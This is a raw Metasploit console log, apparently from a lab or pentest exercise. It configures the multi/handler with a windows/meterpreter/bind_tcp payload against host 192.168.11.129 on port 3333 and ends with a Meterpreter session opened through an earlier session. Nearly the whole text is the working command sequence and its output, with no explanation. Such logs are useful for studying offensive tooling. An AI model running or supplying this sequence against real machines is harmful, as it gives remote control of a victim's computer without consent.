 msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.11.129
rhost => 192.168.11.129
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.11.129:3333
[*] Sending stage (175686 bytes) to 192.168.11.129
[*] Meterpreter session 2 opened (192.168.11.128:49171 -> 192.168.11.129:3333 via session 1) at 2022-09-17 19:12:00 +0800
meterpreter >